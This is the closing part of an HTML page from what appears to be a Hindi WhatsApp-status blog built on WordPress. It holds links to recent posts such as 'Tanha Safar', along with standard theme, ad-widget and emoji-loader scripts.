				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></div>            </aside>
            <!--/col-lg-4-->
                </div>
        <!--/row-->
    </div>
    <!--/container-->
</main>    
<!--==================== Missed ====================-->
<div class="missed">
    <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="missed-area">
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/safar-shayari-in-hindi.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/tanha-safar/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/tanha-safar/" title="Permalink to: Tanha Safar"> Tanha Safar</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/maxresdefault-27.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/4425/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/4425/" title="Permalink to: Woh Pal Jo Laut Nahi Sakte"> Woh Pal Jo Laut Nahi Sakte</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/maxresdefault-28.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/chhupa-hua-dard/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/chhupa-hua-dard/" title="Permalink to: Chhupa Hua Dard"> Chhupa Hua Dard</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/silhouette-couple-black-mans-figure-600nw-1838557180.webp'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/tere-bina-adhura-sa-lagta-hai-dil/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/tere-bina-adhura-sa-lagta-hai-dil/" title="Permalink to: Tere Bina Adhura Sa Lagta Hai Dil"> Tere Bina Adhura Sa Lagta Hai Dil</a> </h4> 
              </div>
            </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer class="footer">
      <div class="overlay">
                    <!--Start bs-footer-widget-area-->
    <div class="bs-footer-bottom-area">
      <div class="container">
        <div class="divide-line"></div>
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="footer-logo">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                              </div>
              <div class="site-branding-text">
                <p class="site-title-footer"> <a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></p>
                <p class="site-description-footer">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
              </div>
            </div>
          </div>
          <!--col-md-6-->
          <div class="col-md-6 footer-social">
                <ul class="bs-social justify-content-center justify-content-md-end">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
            </div>
          <!--/col-md-6-->
        </div>
        <!--/row-->
      </div>
        <!--/container-->
    </div>
    <!--End bs-footer-widget-area-->
            <div class="bs-footer-copyright">
                <div class="bs-footer-overlay-copyright">
          <div class="container">
              <div class="row">
                                  <div class="col-md-6 text-left text-xs">
                    <p class="mb-0">
                    <span class="copyright-text">Copyright &copy; All rights reserved</span>
                      <span class="sep"> | </span>
                      <a href="https://themeansar.com/free-themes/blogus/" target="_blank">Blogus</a> by <a href="https://themeansar.com" target="_blank">Themeansar</a>.                       </a>
                      </p>
                  </div>
                  <div class="col-md-6 text-right text-xs">
                    <ul id="menu-footer-menu" class="info-right"><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a class="nav-link" title="Contact US" href="https://statusforwhatsapp.com/contact/">Contact US</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a class="nav-link" title="DMCA" href="https://statusforwhatsapp.com/dmca/">DMCA</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-110"><a class="nav-link" title="Privacy Policy" href="https://statusforwhatsapp.com/privacypolicy/">Privacy Policy</a></li>
</ul>                  </div>
                                  </div>
              </div>
          </div>
      </div> 
            </div>
      </div>
      <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  <!--Scroll To Top-->
            <a href="#" class="bs_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a> 
      <!--/Scroll To Top-->
  <!-- Modal -->
          <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
        <div class="modal-dialog  modal-lg modal-dialog-centered">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
            </div>
            <div class="modal-body">
              <form role="search" method="get" class="search-form" action="https://statusforwhatsapp.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
          </div>
        </div>
      </div>
                           
  <!-- /Modal -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="floating_ads_bottom_textcss_container">
	<div id="floating_ads_bottom_textcss_wrap">
		<div id="floating_ads_bottom_textcss_ad">
			<div data-type="_mgwidget" data-widget-id="1794923">
</div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");
</script>		</div>
	</div>
</div>
    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.bs .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright .bs-footer-overlay-copyright{
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6, footer .bs-widget ul li a {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick.min.js?ver=6.9" id="slick-min-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/assets/js/ms-script.js?ver=6.9" id="script-main-js"></script>
<script type="text/javascript" src="https://js.makestories.io/player/StoryPlayer.js?ver=6.9" id="ms-story-player-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://statusforwhatsapp.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://statusforwhatsapp.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2009a8037b7944859631f7350c1afad6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-03 00:16:12 -->